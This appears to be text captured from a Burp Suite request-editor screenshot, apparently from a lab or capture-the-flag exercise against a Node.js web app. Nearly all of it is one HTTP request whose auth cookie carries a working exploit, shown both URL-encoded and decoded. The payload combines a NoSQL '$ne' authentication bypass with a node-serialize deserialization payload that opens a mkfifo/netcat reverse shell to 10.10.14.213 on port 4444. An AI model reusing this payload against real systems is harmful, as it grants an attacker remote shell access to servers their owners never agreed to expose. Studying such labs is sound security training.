 Request
Response
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: auth=
%7b%22user%22%3a%7b%22%24ne%22%3anull%7d%2c%22sign%22%3a%224b7029c2a4ed75272
55315fc356bf082%22%2c%22rce%22%3a%22_%24%24ND_FUNC%24%24_function()%20%7breq
uire('child_process').exec('rm%20-f%20%2ftmp%2ff%3bmkfifo%20%2ftmp%2ff%3bcat
%20%2ftmp%2ff%7c%2fbin%2fsh%20-i%202%3e%261%7cnc%2010.10.14.213%204444%20%3e
%2ftmp%2ff'%2c%20(error%2c%20stdout%2c%20stderr)%20%3d%3e%20%7b%20console.lo
g(stdout)%3b%20%7d)%3b%20%7d%20()%22%7d
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"a1d-JGrC4mhnlEApoTWWPEhYOlLd+UA"
11
12
Inspector
Selection
419 (0x1a3)
Selected text
%7b%22user%22%3a%7b%22%24ne%22%3anull%7d%2c%22sign%22%3a%224b7029c2a4ed7527255315f
c356bf082%22%2c%22rce%22%3a%22_%24%24ND_FUNC%24%24_function()%20%7brequire('child_
process').exec('rm%20-f%20%2ftmp%2ff%3bmkfifo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7c%2
fbin%2fsh%20-i%202%3e%261%7cnc%2010.10.14.213%204444%20%3e%2ftmp%2ff'%2c%20(error%
2c%20stdout%2c%20stderr)%20%3d%3e%20%7b%20console.log(stdout)%3b%20%7d)%3b%20%7d%2
0()%22%7d
Decoded from: URL encoding
{"user":{"$ne":null},"sign":"4b7029c2a4ed7527255315fc356bf082","rce":"_$$ND_FUNC$$
_function() {require('child_process').exec('rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|
/bin/sh -i 2>&1|nc 10.10.14.213 4444 >/tmp/f', (error, stdout, stderr) => { consol
e.log(stdout); }); } ()"}
Cancel
Apply changes
Request attributes
2
Request query parameters
0